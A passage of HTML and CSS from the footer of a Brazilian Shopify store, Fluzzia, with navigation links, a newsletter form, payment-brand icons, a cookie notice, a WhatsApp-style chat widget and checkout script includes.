                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li><li>
                              <a href="/pages/return-exchange-policy" class="footer__link-item link">Return / Exchange Policy</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/all?sort_by=created-descending" class="footer__link-item link">Catálogo</a>
                            </li><li>
                              <a href="/collections/calcados" class="footer__link-item link">Calçados</a>
                            </li><li>
                              <a href="/collections/joias" class="footer__link-item link">Joias</a>
                            </li><li>
                              <a href="/collections/bolsas" class="footer__link-item link">Bolsas </a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Fluzzia</p> CNPJ 53.614.445/0001-28 - FLUZZIA LTDA
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Fluzzia</p> | CNPJ 53.614.445/0001-28 - FLUZZIA LTDA
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
<style>
  
  :root {
  
  --imagezap-background: url(//fluzzia.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #702dfa;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>


<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title">Dropmeta<span>A equipe está online</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, estou aqui para te ajudar! (Editável)</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//fluzzia.com.br/cdn/shop/t/8/assets/custom.aio.min.js?v=153237774793090323561761576933" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />



<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
